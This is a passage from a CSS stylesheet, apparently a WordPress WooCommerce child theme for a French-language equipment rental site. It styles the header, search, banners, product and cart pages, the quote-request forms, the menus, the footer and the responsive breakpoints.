	display: none;
}

#sns_topheader .topheader-left ul#top_navigation_left>li:first-child a {
	padding-left: 0;
}

#sns_topheader .topheader-left ul#top_navigation_left>li i.fa {
	margin-right: 8px;
}

#sns_topheader .topheader-right .sns-quickaccess ul.links>li:last-child {
	border: none;
}

#sns_topheader .topheader-right .sns-quickaccess ul.links>li:last-child>a {
	padding-right: 0;
}

#sns_topheader .topheader-right ul#top_navigation_social {
	margin-left: 30px;
}

#sns_topheader .topheader-right ul#top_navigation_social>li>a {
	font-size: 16px;
	padding: 0 10px;
}

#sns_topheader .topheader-right ul#top_navigation_social>li:last-child>a {
	padding-right: 5px;
}

#sns_header {
	padding: 15px 0 15px;
}

#sns_header #logo a img {
	max-height: 90px;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes {
	list-style: none;
	margin: 24px 0px;
	padding: 0 0;
	float: right;
	text-align: center;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
	display: inline-block;
	margin-left: 80px;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left,
#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
	display: inline-block;
	vertical-align: middle;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left {
	width: 42px;
	height: 42px;
	line-height: 42px;
	border-radius: 100%;
	text-align: center;
	margin: 0 auto;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	background: #eaeaea no-repeat center;
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-shops {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-shops.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-shops:hover {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-shops-hover.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-account {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-account.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-account:hover {
	background-image: url(/wp-content/themes/snssimen-child/img/header-icon-account-hover.png );
}

#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left.header-icon-cart:before {
	content: "\f1ec";
	color: inherit;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 20px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 12px;
	vertical-align: middle;
}


#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
	margin-left: 5px;
}

#sns_menu_wrap {
	margin-bottom: 20px;
}

#sns_menu.keep-menu {
	border-bottom: 1px solid #f2f2f2;
	box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
	-moz-box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
	-webkit-box-shadow: 0 -1px 8px rgba( 0, 0, 0, 0.09);
}

#sns_menu .sns-mainnav-wrapper #sns_mainnav {
	max-width: none;
}

#sns_mainmenu ul#main_navigation>li.menu-item>a {
/*	line-height: 16px;
	padding-top: 10px;
	padding-right: 16.5px;
	font-size: 12.5px;*/
}

#sns_mainmenu ul#main_navigation > li.menu-item > a {
    line-height: 16px;
    padding-right: 15px;
    font-size: 	13px;
    height: 	52px;
    display: 	flex;
    align-items: center !important;
}

#sns_respmenu #menu_offcanvas {
	line-height: 18px;
}

#sns_respmenu #menu_offcanvas>ul li .accr_header {
	padding: 10px;
}

#sns_menu .mycart.mini-cart .content {
	z-index: 99999 !important;
}

/* top header css */
.kloue-topheader{
	display: flex;
	flex-direction: column;
}



/*
==== MAIN AJAX SEARCH ====
*/
.main-ajax-search {
	padding: 30px 0;
	margin-top: 15px;
}

.main-ajax-search .title {
	float: left;
	padding: 7px 0;
	margin: 0;
}

#ajaxsearchlite1 {
	z-index: 0;
	float: right;
	margin: 0;
	width: 70%;
}

#ajaxsearchlite1 .probox,
#ajaxsearchlite1 .probox div.prosettings,
#ajaxsearchlite1 .probox .promagnifier,
#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose {
	height: 38px;
}

#ajaxsearchlite1 .probox div.prosettings {
	width: 38px;
}

#ajaxsearchlite1 .probox .proloading {
	width: 38px;
}

#ajaxsearchlite1 .probox .promagnifier {
	width: 15%;
	min-width: 40px;
	margin-left: 15px;
}

#ajaxsearchlite1 .probox .promagnifier .innericon svg {
	fill: #444;
}

#ajaxsearchlite1 .probox .proinput,
#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose,
#ajaxsearchlite1 .probox .promagnifier {
	background: #FFF;
}

#ajaxsearchlite1 .probox .proloading,
#ajaxsearchlite1 .probox .proclose {
	padding-right: 5px;
}

#ajaxsearchlite1 .probox .proinput {
	margin-left: 0;
	padding: 0 10px;
}

#ajaxsearchlite1 .probox .proinput input::-webkit-input-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input::-moz-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input:-ms-input-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input:-moz-placeholder {
	color: #333 !important;
}

#ajaxsearchlite1 .probox .proinput input {
	color: #333 !important;
	font-size: 13px;
	height: 36px;
}

#ajaxsearchlite1 .probox .proinput input.autocomplete {
	opacity: 0.6 !important;
	margin-top: -36px !important;
}

#ajaxsearchlite1 .probox .proloading {
	padding: 9px;
}

#ajaxsearchlite1 .probox div.asl_simple-circle {
	border: 2px solid #BE132B;
}

#ajaxsearchlite1 .probox .proclose svg {
	background: none;
	fill: #999;
	width: 25px;
	height: 25px;
	margin-top: -12px;
	margin-left: -13px;
}

#ajaxsearchliteres1 {
	margin-top: -9px;
	padding: 2px;
	margin-left: -2px;
}

#ajaxsearchliteres1.vertical .results .item:first-child {
	border-radius: 0 !important;
}

#ajaxsearchliteres1 .results .item .asl_image {
	width: 40px;
	height: 40px;
}

#ajaxsearchliteres1 .results .item .asl_content .asl_desc {
	line-height: 16px;
	color: #666;
}

#ajaxsearchliteres1.vertical .results .asl_spacer {
	height: 0;
}

#ajaxsearchliteres1 p.showmore {
	margin-top: 1px;
}


/*
==== HOME SLIDER 1 & HOME BANNERS ====
*/
.home-slider-1-container {
	padding: 15px;
	position: relative;
}

.home-slider-1-container .title {
	font-size: 36px;
	line-height: 36px !important;
}

.home-slider-1-container .description {
	font-size: 13px;
	line-height: 18px;
}

.home-slider-1-container .sbtn {
	padding-top: 15px;
	font-size: 13px;
}

.home-slider-1-container .sbtn .btn {
	padding: 8px 20px 9px;
	line-height: 17px;
	border: none;
}

.home-banner {
	background: #F5F2ED;
	position: relative;
	height: 257.5px;
	overflow: hidden !important;
	z-index: 1 !important;
}

.home-banner .wpb_heading,
.home-banner .home-slider-1-container {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 0;
}

.home-banner .wpb_heading {
	margin: 0;
}

.home-banner .home-slider-1-container {
	margin: 15px 25px;
	z-index: 9;
}

.home-banner.home-banner.home-banner-2 .home-slider-1-container,
.home-banner.home-banner.home-banner-3 .home-slider-1-container {
	margin: 15px;
}

.home-banner.home-banner-1 .home-slider-1-container {
	text-align: left;
	width: 56%;
}

.home-banner.home-banner .home-slider-1-container .sbtn {
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}

.home-banner.home-banner-2 .home-slider-1-container .title,
.home-banner.home-banner-3 .home-slider-1-container .title {
	font-size: 20px;
}

.home-banner.home-banner-2 .home-slider-1-container .description,
.home-banner.home-banner-3 .home-slider-1-container .description,
.home-banner.home-banner-2 .home-slider-1-container .sbtn,
.home-banner.home-banner-3 .home-slider-1-container .sbtn {
	font-size: 12px;
}

.home-banner.home-banner-2 .vc_figure {
	margin-top: 38%;
}

.home-banner.home-banner-3 {
	background: #fcfcfc;
}


/*
==== CAROUSEL PRODUITS ACCUEIL ====
*/
#carousel-produits .sns-product-tabs .nav-tabs>li>a span {
	font-size: 15px;
}

#carousel-produits .sns-woo-loadmore-wrap {
	display: none !important;
}

.product_list.grid .block-product-inner .item-img .cart-wrap {
	margin-bottom: -1px;
}


/*
==== breadcrumbs ====
*/
#sns_wrapper .sns_breadcrumbs.wrap {
    margin-bottom: 	15px;
    margin-top: 	18px;
}

.sns_breadcrumbs.wrap .breadcrumbs {
	color: #777;
}

.sns_breadcrumbs.wrap .breadcrumbs .navigation-pipe {
	padding: 0px 7px;
}

.sns_breadcrumbs.wrap .breadcrumbs .navigation-pipe .navigation-pipe {
	padding: 0px;
}


/*
==== PAGE CATEGORIES et LISTE PRODUITS ====
*/
.cate-img {
	margin-bottom: 15px;
}

#sns_menu_wrap.has_breadcrumbs {
	margin-bottom: 15px;
}

.widget_product_categories .product-categories li .accr_header {
	display: inline-block;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header,
body.tax-product_cat .sns-woocommerce-page .page-title {
	font-size: 20px;
	padding: 14px 20px;
	margin-bottom: 15px;
}

body.tax-product_cat .sns-woocommerce-page .term-description {
	margin-bottom: 20px;
}

body #sns_wrapper #sns_breadcrumbs {
	margin-bottom: 15px;
	margin-top: 18px;
}

.archive #sns_menu_wrap {
	margin-bottom: 15px;
}

.product_list.list>li .product-shop .item-title,
.product_list.list>li .product-shop div[itemprop=description] {
	margin-bottom: 15px;
}

.product_list.grid .block-product-inner .item-info .info-inner .item-title a,
.product_list.list>li .product-shop .item-title a {
	font-size: 13px;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus {
	width: auto;
	font-size: 1em;
	padding: 0 15px;
	float: left;
}

.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus i {}

.toolbar .mode-view li a {}

.woocommerce div.type-product .product_title,
.woocommerce div.product .product_title {
	font-size: 20px;
	margin-top: 0;
}

.woocommerce div.product div[itemprop=description] {
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
}

.woocommerce div.product div[itemprop=description] .details {
	margin-bottom: 5px;
}

.woocommerce div.product .product-sheet {
	border-top: 1px solid #eaeaea;
	padding-top: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
}

.woocommerce div.product .product-sheet i {
	margin-right: 10px;
}

.woocommerce div.product form.cart .woocommerce,
.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton {
	float: left;
}

.woocommerce .primary_block .cart .addquotelistbutton_prodpage,
.woocommerce .primary_block .cart .addquotelistbutton {
	height: 35px;
	padding: 0px 30px;
	line-height: 34px;
	border: none;
	font-size: 116.7%;
	overflow: hidden;
}

.woocommerce .primary_block .cart .addquotelistbutton_prodpage:before,
.woocommerce .primary_block .cart .addquotelistbutton:before {
	content: "\f1ec";
	margin-right: 5px;
}

.cart .quantity .fa {
	font-size: 10px;
}

.cart .quantity .minus,
.cart .quantity .plus,
.cart .quantity .qty {
	line-height:    35px !important;
    height: 35px !important;
    text-align: center;
    padding: 0 5px !important;
    vertical-align:     middle !important;
}

.cart .quantity .minus,
.cart .quantity .plus {
	width: 35px;
}

.cart .quantity .minus {
	border-right: none;
}

.cart .quantity .plus {
	border-left: none;
}

.cart .quantity .qty {
	width: 40px;
}

.woocommerce .primary_block .images .woocommerce-main-image {
	position: relative;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available {
	position: absolute;
	left: -1px;
	bottom: -1px;
	color: #FFF;
	background: url(img/product-image-available.png ) no-repeat top right;
}

.woocommerce .primary_block .images .woocommerce-main-image .product-image-available div {
	height: 38px;
	line-height: 40px;
	margin-right: 17px;
	padding: 0 22px 0 30px;
}

div.pp_woocommerce div.ppt {
	display: none !important;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink {
	float: left;
	margin-right: 15px;
}

.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a {
	border: none !important;
}

.woocommerce .primary_block .addthis_toolbox {
	margin-bottom: 0;
}

.single-product #sns_content {
	margin-bottom: 0 !important;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	vertical-align: middle;
}

.woocommerce table.shop_attributes th {
	font-weight: 500;
	color: #333;
	width: 35%;
	min-width: 200px;
}

.woocommerce table.shop_attributes td {
	font-style: normal;
}

.woocommerce #tab-serviceplus table.shop_attributes th {
	border-right: none;
}

.woocommerce #tab-serviceplus table.shop_attributes td i {
	font-size: 16px;
	vertical-align: middle;
}

#sns_tab_products ul.nav-tabs li.dropdown {
	display: none !important;
}

.product_list.list>li .product-shop div[itemprop=description] .details {
	display: none;
}

body.page-id-3386 .page-header,
body.page-id-3113 .page-header {
	text-transform: none;
}

body.page-id-3113 .page-header:after {
	content: "\f005";
	margin-left: 5px;
}
.actions-addtocart .woocommerce {
    float: left;
}

/*
==== INTEGRATION DEMANDE DE DEVIS ====
*/
.addquotelistlink {
	padding: 0;
	margin: 0;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .dvin_wcql_btn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .dvin_wcql_btn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .dvin_wcql_shopbtn_wrap,
.product_list.grid .block-product-inner .item-img .item-box-hover .cart-wrap .product_type_external .dvin_wcql_shopbtn_wrap {
	float: none;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a {
	border: none;
	width: 100%;
	font-size: 1em;
}

.product_list.grid .block-product-inner .item-img .item-box-hover .addquotelistlink a i {
	margin-right: 5px;
}

.addquotelistlink .quotelist-added-icon {
	height: 35px;
	line-height: 35px;
}

.addquotelistlink .removefromprodpage {
	display: none !important;
}

.addquotelistlink .dvin_wcql_btn_ajaxico_wrap {
	display: none !important;
}

.ajax-quote-quantity #dvin-quotelist-count,
.ajax-quote-quantity #dvin-quotelist-count * {
	display: inline !important;
}

#quotelist-widget .woocommerce ul li a:first-child {
	line-height: 1.3;
}

.woocommerce ul.cart_list li .variation,
.woocommerce ul.product_list_widget li .variation,
.woocommerce ul.cart_list li .amount,
.woocommerce ul.product_list_widget li .amount {
	display: none;
}

#quotelist-widget p.buttons:last-child {
	margin-bottom: 0;
	border-top: 1px solid #EEE;
	padding-top: 15px;
	margin-top: 15px;
}

#quotelist-widget .button {
	display: block;
	font-size: 1em;
	margin-top: 15px;
	margin-bottom: 0;
	padding: 0;
	height: 35px;
	line-height: 35px;
	font-weight: 700;
	text-align: center;
}

#quotelist-widget .button:first-child {
	margin-top: 0;
}


/*
==== PAGE PANIER et DEMANDE DE DEVIS ====
*/
.woocommerce table.shop_table {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart table.cart th.product-remove i {
	font-size: 15px;
}

.woocommerce table.shop_table td.product-quantity {
	width: 200px;
}

.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button,
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
	border: none;
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
}

.woocommerce-cart .woocommerce .cart .button,
.woocommerce-cart .woocommerce .cart input.button {
	margin: 15px 0;
}

.woocommerce table.shop_table .tr-footer td {
	padding: 0 15px;
}

.woocommerce-cart .woocommerce .cart .button.empty-button {
	margin-left: 15px;
}

.wpcf7 .wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-textarea {
	margin-bottom: 5px;
}

.woocommerce-cart .wpcf7 .validation {
	margin-top: 15px;
}

.wpcf7 .form-group {
	margin-bottom: 15px !important;
}

.woocommerce table.shop_table {
	margin-bottom: 0;
}

.woocommerce-cart .nav-tabs {
	border: none;
	margin-bottom: 5px;
}

.woocommerce-cart .nav-tabs>li {
	float: none;
	display: inline-block;
}

.woocommerce-cart .nav-tabs>li>a {
	margin-bottom: 15px;
}

.woocommerce-cart .nav-tabs>li>a,
.woocommerce-cart .nav-tabs>li.active>a,
.woocommerce-cart .nav-tabs>li.active>a:hover,
.woocommerce-cart .nav-tabs>li.active>a:focus {
	border: 1px solid #eaeaea;
	padding: 8px 15px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart .nav-tabs>li:first-child {
	margin-right: 15px;
}

.woocommerce form.login,
.woocommerce form.register {
	margin-top: 0;
	padding: 10px 15px;
	border-color: #eaeaea;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce-cart form.login,
.woocommerce-cart form.register {
	margin-top: -1px;
}

.woocommerce form .form-row {
	padding: 3px 0;
}

.woocommerce-cart .quote-sent {
	display: none;
	padding: 30px 0;
}

.woocommerce-cart .quote-sent h2 {
	margin-bottom: 15px;
}

.woocommerce-cart p.submit {
	margin-bottom: 0;
}

.woocommerce-cart .wpcf7-mail-sent-ok {
	color: #FFF !important;
	text-align: center;
	margin-top: 0 !important;
	margin-bottom: 20px !important;
}

.woocommerce-cart .table-responsive {
	margin-bottom: 35px;
}

.woocommerce-cart div.wpcf7 {
	margin-top: 15px;
}

.woocommerce-cart .wpcf7 *[name=duree] {
	width: 50%;
}

.woocommerce-cart .wpcf7 select[name=type-duree] {
	width: 50%;
	border-left: none;
}

.woocommerce-cart .wpcf7 textarea[name=commentaire] {
	margin-bottom: 5px;
	height: 100px;
}

.woocommerce table.shop_table td.product-thumbnail {
	padding: 5px;
}


/*
==== PAGE ACTUALITES ====
*/
.posts h2.page-header {
	font-size: 20px;
}

.page-numbers.dots {
	font-size: 18px;
}

.single .post .sns-share-box label {
	font-weight: 600;
}


/*
==== PAGE RECHERCHE ====
*/
.search .blog-standard article {
	margin-bottom: 15px;
	padding-bottom: 5px;
}

.navigation {
	margin-top: 30px;
}


/*
==== PAGE CONTACT ====
*/
#page-id-7 .wpcf7 .wpcf7-form .wpcf7-text {
	margin-bottom: 5px;
}

.wpcf7-form-control-wrap.destinataire,
.wpcf7-form-control-wrap.vous-etes,
.wpcf7-form-control-wrap.objet {
	float: right;
	width: 55%;
}

.wpcf7-form-control-wrap.message textarea {
	height: 144px;
}


/*
==== MEGA MAIN MENU ====
*/
#sns_mainmenu ul#main_navigation>li.menu-item.menu-item-has-children>a:before,
#sns_mainmenu ul#main_navigation>li.menu-item.menu-item-has-children>a:after {
	bottom: 0px;
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content {
	background-color: #FFF;
	background-repeat: no-repeat;
	background-position: 15px center;
	background-size: 130px 150px;
	padding-left: 160px;
	min-height: 180px;
	top: 	53px !important;
}

#sns_mainmenu ul#main_navigation>li#menu-item-3397.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/1-Terrassement-et-VRD.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3404.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/2-Travaux-en-hauteur.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3412.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/3-Traitement-du-beton-et-demolition.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3417.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/4-Energie-Air-et-eclairage.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3424.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/5-Transport-et-manutention.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3431.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/6-Nettoyage.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3477.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/7-Espaces-verts.jpg );
}

#sns_mainmenu ul#main_navigation>li#menu-item-3434.menu-item.enable-mega .sub-content {
	background-image: url(/wp-content/uploads/2016/06/8-Bricolage.jpg );
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content>ul.preview>li.menu-item .item-post .item-preview {
	display: none !important;
}

#sns_mainmenu ul#main_navigation>li.menu-item.enable-mega .sub-content>ul.preview>li.menu-item .item-post .item-desc {
	font-style: italic;
}


/*
==== FOOTER ====
*/
#sns_footer_middle {
	border-top: 1px solid #F0F0F0;
}

#sns_footer_middle .widget h4 {
	margin-bottom: 10px;
}

#sns_footer_middle div.block-connectus p.region {
	position: relative;
	padding: 0 0 0 50px;
	margin-bottom: 12px;
}

#sns_footer_middle div.block-connectus p.region,
#sns_footer_middle .widget>div ul li {
	line-height: 18px;
}

#sns_footer_middle div.block-connectus p.region:before {
	background: no-repeat center #FFF;
	content: "";
	width: 35px;
	height: 35px;
	display: inline-block;
	border: 1px solid #eaeaea;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 0;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}

#sns_footer_middle div.block-connectus p.region:before:hover {}

#sns_footer_middle div.block-connectus p.region.martinique:before {
	background-image: url(img/icon-martinique.png );
}

#sns_footer_middle div.block-connectus p.region.guadeloupe:before {
	background-image: url(img/icon-guadeloupe.png );
}

#sns_footer_middle .widget>div ul li {
	padding: 6px 0;
}

#menu-footer-acces-rapide li a i {
	font-size: 13px;
	margin-right: 5px;
}

#sns_footer {
	border: none;
}


/*
==== MEDIA QUERIES ====
*/
@media (min-width: 1200px) and (max-width: 1200px) {
	#sns_menu #sns_mainnav {
	    width: auto; 
	}
}

@media (min-width: 350px) and (max-width: 767px) {
	.toolbar .woocommerce-ordering {
		display: block;
	}
}

@media (max-width: 499px) {
	.home-banner {
		height: auto;
		min-height: 250px;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title * {
		padding: 0 !important;
		margin: 0 !important;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description * {
		display: none;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 24px !important;
		line-height: 24px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 30%;
	}
	.sns-product-tabs .nav-tabs {
		display: none !important;
	}
	.sns-product-tabs .tabdrop {
		display: block !important;
	}
	.woocommerce div.product form.cart .woocommerce {
		float: none;
	}
	.woocommerce div.product form.cart .addquotelistlink {
		padding-top: 15px;
	}
	.product_list.list>li .product-shop .actions-addtocart,
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink,
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink a,
	.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus,
	.woocommerce div.type-product form.cart .button,
	.woocommerce div.product form.cart .button,
	.dvin_wcql_btn_wrap {
		width: 100%;
	}
	.product_list.list>li .product-shop .actions-addtocart .addquotelistlink {
		margin-left: 0;
	}
	.product_list.list>li .product-shop .actions-addtocart a.en-savoir-plus {
		margin-top: 10px;
	}
	.main-ajax-search .title {
		font-size: 20px;
	}
}

@media (min-width: 500px) {
	.sns-product-tabs .nav-tabs {
		display: block !important;
	}
	.sns-product-tabs .tabdrop {
		display: none !important;
	}
}

@media (min-width: 500px) and (max-width: 599px) {
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 28px !important;
		line-height: 28px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
	.home-banner {
		height: 240px;
	}
}

@media (min-width: 500px) and (max-width: 767px) {
	.home-banner-2-3 .vc_col-sm-6 {
		width: 50%;
		float: left;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 105px;
	}
}

@media (max-width: 599px) {
	#sns_topheader .topheader-left ul#top_navigation_left>li#menu-item-demande-devis {
		display: none;
	}
	#ajaxsearchlite1 .probox .promagnifier {
		width: 40px;
	}
	.home-banner .home-slider-1-container .description {
		font-size: 12px;
	}
	.home-banner.home-banner-1 .vc_figure img {
		max-width: none !important;
	}
	.home-slider-1-container .description {
		font-size: 13px;
		line-height: 18px;
	}
	#sns_tab_products ul.nav-tabs {
		display: none !important;
	}
	#sns_tab_products ul.nav-tabs>li {
		float: none;
	}
	#sns_tab_products ul.nav-tabs>li>a,
	.tab-content>.tab-pane {
		display: block !important;
	}
	.tab-content>.tab-pane {
		opacity: 1 !important;
		margin-bottom: 20px;
	}
	#sns_tab_products .tab-content h2 {
		padding: 10px 15px;
		background: #be132b;
		color: #FFF;
		font-weight: 600;
	}
	#sns_tab_products .tab-content {
		padding: 15px 15px 0;
	}
	body.woocommerce-cart .cart .quantity .minus,
	body.woocommerce-cart .cart .quantity .plus {
		display: none;
	}
	.woocommerce-cart table.cart img {
		width: 60px;
		min-width: 60px;
	}
	.woocommerce table.shop_table td.product-quantity {
		width: 100px;
	}
	.woocommerce table.shop_table .tr-footer .pull-left,
	.woocommerce table.shop_table .tr-footer .pull-right {
		float: none !important;
	}
	.woocommerce-cart .woocommerce .cart .button,
	.woocommerce-cart .woocommerce .cart input.button,
	.woocommerce-cart .wpcf7 input[type="submit"],
	.woocommerce-cart .wpcf7 input[type="button"] {
		display: block;
		text-align: center;
		width: 100%;
	}
	.woocommerce-cart .woocommerce .cart .button.empty-button {
		margin-left: 0;
	}
	.woocommerce-cart .nav-tabs>li {
		display: block;
		text-align: center;
	}
	.woocommerce-cart .nav-tabs>li:first-child {
		margin-right: 0;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 32px !important;
		line-height: 32px !important;
	}
	.home-banner.home-banner-1 .home-slider-1-container .title {
		width: 70%;
	}
}

@media (max-width: 767px) {
	#sns_header .header-right .header-right-inner ul.header-icon-boxes {
		float: none;
		margin: 0;
	}
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
		margin: 0;
		width: 30%;
	}
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li a.icon-left,
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li .icon-right {
		display: block;
		margin: 3px auto;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description * {
		font-size: 12px !important;
		line-height: 16px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 10px 15px 8px !important;
		line-height: 18px !important;
	}
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	#sns_tab_products {
		margin-top: 30px;
	}
	.table-responsive {
		border: none;
	}
	.main-ajax-search .title {
		padding: 0;
		margin-bottom: 10px;
	}
	.main-ajax-search .title,
	#ajaxsearchlite1 {
		float: none;
		width: 100%;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.home-banner {
		height: 150px;
	}
	#ajaxsearchlite1 {
		width: 52%;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title *,
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 24px !important;
		line-height: 24px !important;
	}
	.home-banner.home-banner-2 .home-slider-1-container .title,
	.home-banner.home-banner-3 .home-slider-1-container .title {
		font-size: 17px;
	}
	.tp-caption .home-slider-1-container .description,
	.home-banner .home-slider-1-container .description {
		display: none;
	}
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 10px 15px 8px !important;
		line-height: 18px !important;
	}
	.home-banner.home-banner-2 .vc_figure {
		margin-top: 24%;
	}
}

@media (min-width: 768px) and (max-width: 1199px) {
	#sns_header .header-right .header-right-inner ul.header-icon-boxes li {
		margin-left: 40px;
	}
	.woocommerce div.product form.cart .addquotelistlink {
		padding-top: 15px;
	}
}

@media (max-width: 991px) {
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li::before {
		display: none;
	}
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li {
		height: 38px;
	}
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a {
		font-size: 12px;
		padding: 0 20px;
		line-height: 38px;
	}
	#sns_footer_middle .widget.widget-footer {
		margin-bottom: 30px;
	}
	#sns_footer_middle .widget.widget-footer:last-child {
		margin-bottom: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#sns_topheader .topheader-right ul#top_navigation_social {
		margin-left: 5px;
	}
	#sns_topheader .topheader-left ul#top_navigation_left>li a,
	#sns_topheader .topheader-right .sns-quickaccess ul.links>li>a,
	#sns_topheader .topheader-right ul#top_navigation_social>li>a {
		padding: 0 11px;
	}
	.home-banner {
		height: 202.5px;
	}
	.home-banner.home-banner-1 .home-slider-1-container {
		width: 48%;
	}
	.tp-caption .home-slider-1-container .title,
	.tp-caption .home-slider-1-container .title *,
	.home-banner.home-banner-1 .home-slider-1-container .title {
		font-size: 28px !important;
		line-height: 28px !important;
	}
	.home-banner.home-banner-2 .home-slider-1-container .title,
	.home-banner.home-banner-3 .home-slider-1-container .title {
		margin-bottom: 0;
	}
	.tp-caption .home-slider-1-container .description,
	.tp-caption .home-slider-1-container .description *,
	.tp-caption .home-slider-1-container .sbtn *,
	.home-banner .home-slider-1-container .description,
	.home-banner .home-slider-1-container .sbtn {
		font-size: 12px !important;
	}
	.tp-caption .home-slider-1-container .sbtn .btn,
	.home-banner .home-slider-1-container .sbtn .btn {
		padding: 11px 20px 9px !important;
		line-height: 18px !important;
